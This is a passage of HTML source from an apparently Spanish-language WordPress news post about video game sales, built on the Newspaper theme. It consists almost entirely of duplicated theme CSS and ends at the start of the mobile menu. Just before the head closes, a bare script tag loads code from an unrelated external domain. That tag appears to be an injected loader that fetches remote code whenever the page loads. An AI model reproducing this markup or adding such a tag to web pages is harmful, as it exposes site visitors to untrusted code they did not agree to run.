    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0d42a2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0d42a2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0d42a2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0d42a2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0d42a2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0d42a2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0d42a2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0d42a2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #0d42a2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0d42a2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0d42a2;
                }
                .tdm-btn-style1 {
					background-color: #0d42a2;
				}
				.tdm-btn-style2:before {
				    border-color: #0d42a2;
				}
				.tdm-btn-style2 {
				    color: #0d42a2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0d42a2;
                    -moz-box-shadow: 0 2px 16px #0d42a2;
                    box-shadow: 0 2px 16px #0d42a2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0d42a2;
                    -moz-box-shadow: 0 4px 26px #0d42a2;
                    box-shadow: 0 4px 26px #0d42a2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-253 single-format-standard wp-theme-Newspaper td-standard-pack la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses global-block-template-1 tdb_template_22 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
